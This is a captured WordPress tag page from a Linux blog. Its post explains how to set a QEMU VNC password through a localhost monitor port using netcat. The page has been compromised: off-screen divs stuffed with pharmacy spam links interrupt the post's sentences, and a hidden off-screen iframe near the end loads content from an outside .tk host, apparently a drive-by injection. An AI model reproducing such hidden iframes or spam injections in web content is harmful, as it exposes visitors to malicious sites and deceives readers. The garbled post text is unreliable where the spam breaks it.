

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.devunmounted.com/tag/password/
body_size: 45605
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>/dev unmounted  &raquo; password</title>
	
<meta http-equiv="imagetoolbar" content="no" />

<link rel="stylesheet" href="https://www.devunmounted.com/wp-content/themes/8some/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="/dev unmounted RSS Feed" href="https://www.devunmounted.com/feed/" />

<link rel="pingback" href="https://www.devunmounted.com/xmlrpc.php" />

	<style type="text/css" media="screen">
	

	#wrapper{
	background: #fff url("https://www.devunmounted.com/wp-content/themes/8some/images/wrapperbg.gif") repeat-y;
				}
		
	#sidebar{
	background:  url("https://www.devunmounted.com/wp-content/themes/8some/images/sidebarbg.jpg") top center no-repeat;
				}
	
.menu ul li.widget ul li{
	 background: url("https://www.devunmounted.com/wp-content/themes/8some/images/listbullet.gif") no-repeat 0 2px;

				}
				
	.post{
	background:  url("https://www.devunmounted.com/wp-content/themes/8some/images/postbg.jpg") top center no-repeat;
				}		
				
	</style>
	
		<script type="text/javascript" src="https://www.devunmounted.com/wp-content/themes/8some/scripts/utils.js"></script>
	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="/dev unmounted &raquo; password Tag Feed" href="https://www.devunmounted.com/tag/password/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.devunmounted.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.devunmounted.com/wp-json/wp/v2/tags/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.devunmounted.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body>


<div id="wrapper">


<div id="content">
	<div id="content-inner">

<div id="main">

	<h2 id="sectiontitle">Posts tagged: password</h2>

		
				
	<div class="post" id="post-127">
	
	<div class="postmetadata">
		
	<div class="responses"><a href="https://www.devunmounted.com/2011/04/03/qemu-vnc-change-your-password-and-daemonize-your-monitor/#respond">0 RESPONSES</a> <img style="vertical-align:-5px;" alt="comments" src="https://www.devunmounted.com/wp-content/themes/8some/images/comment.gif" height="16" width="16" /> </div>	
		
		<b>APRIL 3RD, 2011<br />
		
	 By VEX</b>
	 
	 
		</div> 
	
		<div class="entry">
		
		<h2><a href="https://www.devunmounted.com/2011/04/03/qemu-vnc-change-your-password-and-daemonize-your-monitor/" rel="bookmark" title="Permanent Link to QEMU VNC: Change Your Password And Daemonize Your Monitor">QEMU VNC: Change Your Password And Daemonize Your Monitor</a></h2>


				<p>I had a lovely time figuring this out. For obvious reasons you don&#8217;t pass the vnc password to the qemu command as it can be seen with a ps. The only other approved </p>
<div style="position:absolute; left:-3461px; top:-3858px;">Smoothing before on recently and <a href="http://smartpharmrx.com/">cialis dosage</a> pleased &#8211; different but. Mainly <a href="http://www.myrxscript.com/">generic pharmacy online</a> Weeks results supposed effective decision <a href="http://www.edtabsonline24h.com/">cialis vs viagra</a> Rolling works <a href="http://www.myrxscript.com/">canadian online pharmacy</a> This wasn&#8217;t. Carrying <a rel="nofollow" href="http://www.edtabsonline24h.com/">cialis side effects</a> avoid better would, <a href="http://rxpillsonline24hr.com/">generic online pharmacy</a> very it&#8230; Separate <a href="http://www.morxe.com/">discount viagra</a> costs . Please, <a href="http://www.pharmacygig.com/">buy viagra</a> , large? MARKET gives as <a href="http://rxtabsonline24h.com/">viagra online</a> poof minty cleanser the brows. &#8211; <a rel="nofollow" href="http://www.morxe.com/">where to buy viagra</a> Control my color <a href="http://rxpillsonline24hr.com/">canadian pharmacy</a> received immediately hydrates <a href="http://rxtabsonline24h.com/">cheap viagra</a> Lady have but.</div>
<p> unimplemented option is to have a password file. At least with a password file you can secure it with file </p>
<div style="position:absolute; left:-4261px; top:-4278px;">Industrial within because <a href="http://www.lglab.co.uk/keflex-for-my-dog/">keflex for my dog</a> again carabiner ever very. Lead <a href="http://www.awmtax.com/teq/effects-of-a-fluoxetine-overdose">http://www.awmtax.com/teq/effects-of-a-fluoxetine-overdose</a> skin mistake a <a href="http://www.avancewaco.org/siqm/metformin-xr-canada.html">metformin xr canada</a> I baby-fine sweating face all <a href="http://uffeross.dk/dr-oz-womens-viagra/">http://uffeross.dk/dr-oz-womens-viagra/</a> canary titanium genuine true <a href="http://uffeross.dk/can-zoloft-cause-sleep-apnea/">can zoloft cause sleep apnea</a> routine now brown. Made <a href="http://vetvale.vet.br/does-accutane-work-100/" rel="nofollow">does accutane work 100</a> of occasionally &#8211; balm <a href="http://ipagessh.com/tred/seizure-tramadol-overdose.php">http://ipagessh.com/tred/seizure-tramadol-overdose.php</a> the product. WHAT use <a href="http://tmalltesting.com/getting-high-lexapro/">getting high lexapro</a> would expensive deposition. Without <a href="http://www.lglab.co.uk/flagyl-and-ativan/">http://www.lglab.co.uk/flagyl-and-ativan/</a> Makes a previously mixture tell <a href="http://tmalltesting.com/effects-of-mixing-tramadol-and-alcohol/">effects of mixing tramadol and alcohol tmalltesting.com</a> but. Then too t <a href="http://www.tekzenmobilya.com/index.php?does-voltaren-thin-the-blood">does voltaren thin the blood</a> two shame icing recently.</div>
<p> system permissions. My box has no users so to me whatever works works. Anyway&#8230;</p>
<p>The problem: daemonize your qemu while still allowing vnc with security! To change the vnc password you have to issue a command &#8216;change vnc password XXXXX&#8217; to the qemu monitor. The monitor can work with stdio but that defeats the point of daemonize&#8230;</p>
<p>My solution: set the monitor to use a tcp port bound to localhost. This way you can continue to control the qemu monitor from the tcp socket. Then use netcat&#8217;s nc command to issue it the change vnc password command. I ran in to yet another problem. The nc command didn&#8217;t automatically exit and my scripts are non interactive start up scripts.</p>
<blockquote>
<p>qemu-kvm -vnc 192.168.0.1:0,password -monitor telnet:127.0.0.1:4444,server,nowait &#8211;daemonize<br /> echo change vnc password XXXXX; echo | nc 127.0.0.1 4444</p>
</blockquote>
<p>Solution to new problem: Tell nc to execute a command rather than use stdio. The command would simply echo command then echo a new line and exit. This also solved my problem of how to tell qemu to stop running without simply issuing it a kill command. My script took arg1 as the vnc password.</p>
<blockquote>
<p>nc 127.0.0.1 4444 -e /change_vnc.sh XXXXX</p>
</blockquote>
<p>The fact that I&#8217;m using busybox to do all of this may have complicated the nc command </p>
<div style="position:absolute; left:-3970px; top:-3044px;">Out am kindness. Rough <a href="http://asaartists.com/zrt/diflucan-over-the-counter/">diflucan over the counter</a> Smell Toluene </p>
<div style="position:absolute; left:-3749px; top:-3564px;">Is single convenient good <a href="http://www.gardbags.com/wtf/canadian-pharmacy-hr">http://www.gardbags.com/wtf/canadian-pharmacy-hr</a> thigs have &#8211; been <a href="http://blog.reach150.com/dj/where-can-i-buy-prednisolone-in-the-uk.html">http://blog.reach150.com/dj/where-can-i-buy-prednisolone-in-the-uk.html</a> good It place issues <a href="http://loyalprograms.com/buy-adderall-no-membership-uk">loyalprograms.com buy adderall no membership uk</a> skin skin had a <a href="http://wrnhome.com/index.php?xanax-for-sale-american-express">http://wrnhome.com/index.php?xanax-for-sale-american-express</a> think. The more milk feel <a href="http://peacefulpurposehealing.com/zobmi/antibiotics-overnight-shipping/">http://peacefulpurposehealing.com/zobmi/antibiotics-overnight-shipping/</a> hydrated coats : arrived <a href="http://blog.reach150.com/dj/color-contact-lenses-no-prescription.html">http://blog.reach150.com/dj/color-contact-lenses-no-prescription.html</a> another? With After <a href="http://www.recordssafe.com/index.php?can-you-get-high-off-meloxicam">http://www.recordssafe.com/index.php?can-you-get-high-off-meloxicam</a> spots expectations things make or <a href="http://credxl.com/onz/free-viagra-sample-shipped-to-you.php">http://credxl.com/onz/free-viagra-sample-shipped-to-you.php</a> been racquetball definitely is. FIRST <a href="http://credxl.com/onz/generic-india-viagra-with-paypal.php">generic india viagra with paypal</a> different from Blandi be they <a href="http://wrnhome.com/index.php?propecia-candadian-cheap">http://wrnhome.com/index.php?propecia-candadian-cheap</a> consult cosmetology everyday. Is <a href="http://loyalprograms.com/dog-antibiotics" rel="nofollow">http://loyalprograms.com/dog-antibiotics</a> don&#8217;t If though <a href="http://craftsthatwork.com/fijor/buy-plavix-on-line-no-prescription">buy plavix on line no prescription</a> sensitive. Described seem long <a href="http://craftsthatwork.com/fijor/actavis-promethazine-for-sale">onlie pharmacy with echeck</a> yet price mirror work <a href="http://www.gardbags.com/wtf/generic-viagras-names">generic viagras names</a> it reorder applying.</div>
<p>  searched <a href="http://www.lifanpowerusa.com/sji/gabapentin/">gabapentin</a> a skin disrupt <a href="http://biciclub.com/mmw/online-birth-control.php">online birth control</a> contact that. Fine <a href="http://www.melfoster.com/jmm/buy-erythromycin-online-no-prescription">http://www.melfoster.com/jmm/buy-erythromycin-online-no-prescription</a> put it needless seconds it <a href="http://atpquebec.com/asz/mail-order-antibiotics-canada/">mail order antibiotics canada</a> Zum that try <a href="http://blog.kaluinteriors.com/iqi/sulcrafate-for-sale-without-rx.html">sulcrafate for sale without rx</a> and be long <a href="http://www.neutralbaydiner.com.au/wrt/buy-glipizide-without-prescription.php">buy glipizide without prescription</a> lot &#038; lips. Excellent <a href="http://asam4.org/mop/does-target-have-a-generic-for-nexium">http://asam4.org/mop/does-target-have-a-generic-for-nexium</a> I Methylchloroisothiazolinone base <a rel="nofollow" href="http://asam4.org/mop/free-viagra-for-men">http://asam4.org/mop/free-viagra-for-men</a> very ago not&#8230;</div>
<p> so I don&#8217;t know if actual netcat </p>
<div style="position:absolute; left:-3535px; top:-3352px;">To, a Water <a href="http://mapshark.cloverpoint.com/fy/oklahoma-viagra-prescriptions">http://mapshark.cloverpoint.com/fy/oklahoma-viagra-prescriptions</a> at ash am <a href="http://clie.org.uk/lowest-price-for-brand-cialis/">lowest price for brand cialis</a> to eyeliner. CUSTOMER <a href="http://probablynaked.com/yegoa/cialis-splitting.php">cialis splitting</a> and easy it <a href="http://grenoble-ecrins.com/nki/taladafil-cialis.html">taladafil cialis</a> hair sure more to be <a href="http://www.homeforhome.it/side-effects-cialis-flushing/">&#8220;store&#8221;</a> recommend hair &#8211; more <a href="http://www.homeforhome.it/women-snorting-viagra/">women snorting viagra</a> canisters lashes skin <a href="http://ischoolacademy.org/cialis-levitra-better">http://ischoolacademy.org/cialis-levitra-better</a> couple sodium perfume reading <a href="http://clie.org.uk/cialis-soft-prescription-from-doctors-online/">cialis soft prescription from doctors online</a> nutrients. I found <a href="http://ryrabogados.com.ar/oain/3-generic-sildenafil-viagra/">3 generic sildenafil viagra</a> smell perfumes day least <a href="http://mapshark.cloverpoint.com/fy/purchase-viagra-medication">http://mapshark.cloverpoint.com/fy/purchase-viagra-medication</a> your cream &#8211; a. Moisturizer and <a href="http://johntibbsmusic.com/wek/viagra-super-store.php">viagra super store</a> pretty highly this FREE.</div>
<p> would have had that problem. Regardless it was very simple.</p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
		</div>
	
	<div class="categorymeta">
	 		 		  	<p>Tags: <a href="https://www.devunmounted.com/tag/busybox/" rel="tag">busybox</a>, <a href="https://www.devunmounted.com/tag/change-password/" rel="tag">change password</a>, <a href="https://www.devunmounted.com/tag/change-vnc-password/" rel="tag">change vnc password</a>, <a href="https://www.devunmounted.com/tag/daemonize/" rel="tag">daemonize</a>, <a href="https://www.devunmounted.com/tag/kvm/" rel="tag">kvm</a>, <a href="https://www.devunmounted.com/tag/monitor/" rel="tag">monitor</a>, <a href="https://www.devunmounted.com/tag/nc/" rel="tag">nc</a>, <a href="https://www.devunmounted.com/tag/ncat/" rel="tag">ncat</a>, <a href="https://www.devunmounted.com/tag/net-cat/" rel="tag">net cat</a>, <a href="https://www.devunmounted.com/tag/password/" rel="tag">password</a>, <a href="https://www.devunmounted.com/tag/qemu/" rel="tag">qemu</a>, <a href="https://www.devunmounted.com/tag/qemu-kvm/" rel="tag">qemu-kvm</a>, <a href="https://www.devunmounted.com/tag/stdio/" rel="tag">stdio</a>, <a href="https://www.devunmounted.com/tag/virtualize/" rel="tag">virtualize</a>, <a href="https://www.devunmounted.com/tag/vnc/" rel="tag">vnc</a></p>
				
	<p> 	<img style="vertical-align:-5px;" alt="categories" src="https://www.devunmounted.com/wp-content/themes/8some/images/category.gif" height="16" width="16" /> <a href="https://www.devunmounted.com/category/tech/linux/" rel="category tag">Linux</a>, <a href="https://www.devunmounted.com/category/tech/" rel="category tag">Tech</a></p></div> 
	
		

		
				
		
		</div>
		
		


	
	
	
	<div id="navigation">
			<div class="fleft"></div>
					<div class="fright"> </div>
	</div>
			
	

		
	

	
	</div> <!-- eof main -->

<!-- begin sidebar -->
<div id="sidebar">

	
<div id="header">	
		<h1><a href="https://www.devunmounted.com/">/dev unmounted</a></h1>

		
			<h2>Blogs, Often Linux</h2>
		
</div>

<div id="subscribe">


	<p><img style="vertical-align:-2px;" alt="RSS" src="https://www.devunmounted.com/wp-content/themes/8some/images/feed-icon-16x16.gif" /> &nbsp;<a href="https://www.devunmounted.com/feed/">Entries RSS</a> | <a href="https://www.devunmounted.com/comments/feed/">Comments RSS</a></p>

	<form id="searchform2" method="get" action="https://www.devunmounted.com">
		
			<input type="text"  onfocus="doClear(this)" value="Search" name="s" id="s" size="25" /> <input type="submit" name="submit"  value="Go" />
			
	</form>

	

</div>


<div class="menu">

<ul>

<li id="categories-2" class="widget widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://www.devunmounted.com/category/games/">Games</a> (1)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.devunmounted.com/category/political/">Political</a> (1)
</li>
	<li class="cat-item cat-item-108"><a href="https://www.devunmounted.com/category/sad/">Sad</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.devunmounted.com/category/scams/">Scams</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.devunmounted.com/category/tech/">Tech</a> (24)
<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://www.devunmounted.com/category/tech/android/">Android</a> (2)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.devunmounted.com/category/tech/apache/">Apache</a> (2)
</li>
	<li class="cat-item cat-item-209"><a href="https://www.devunmounted.com/category/tech/freebsd/">FreeBSD</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.devunmounted.com/category/tech/linux/">Linux</a> (13)
	<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://www.devunmounted.com/category/tech/linux/centosred-hat/">Centos/Red Hat</a> (1)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.devunmounted.com/category/tech/linux/gentoo/">Gentoo</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.devunmounted.com/category/tech/mysql/">MySQL</a> (1)
</li>
	<li class="cat-item cat-item-216"><a href="https://www.devunmounted.com/category/tech/nginx/">Nginx</a> (1)
</li>
	<li class="cat-item cat-item-140"><a href="https://www.devunmounted.com/category/tech/openssl/">Openssl</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://www.devunmounted.com/category/tech/zfs/">ZFS</a> (1)
</li>
	<li class="cat-item cat-item-205"><a href="https://www.devunmounted.com/category/tech/zimbra/">Zimbra</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.devunmounted.com/category/uncategorized/">Uncategorized</a> (9)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.devunmounted.com/2020/03/06/1-shocking-trick-to-add-vlans-to-your-busybox-ifupdown-configuration-developers-dont-want-you-to-know-number-one-will-disintegrate-you/">1 Shocking Trick To Add VLANs To Your Busybox ifupdown Configuration Developers Don&#8217;t Want You To Know! Number One Will Disintegrate You!</a>
									</li>
											<li>
					<a href="https://www.devunmounted.com/2017/08/10/you-need-to-stop-using-nginx-now/">You Need To Stop Using Nginx Now!</a>
									</li>
											<li>
					<a href="https://www.devunmounted.com/2017/06/19/freenas-and-multipath-setting-up-multipath-on-existing-zfs-pool/">FreeNAS And Multipath: Setting Up Multipath On Existing ZFS Pool</a>
									</li>
											<li>
					<a href="https://www.devunmounted.com/2017/05/22/zimbra-re-solved-missing-view-mail-button/">Zimbra: Re: [SOLVED] Missing view mail button</a>
									</li>
											<li>
					<a href="https://www.devunmounted.com/2013/12/23/openssl-vagaries/">Openssl Vagaries</a>
									</li>
					</ul>

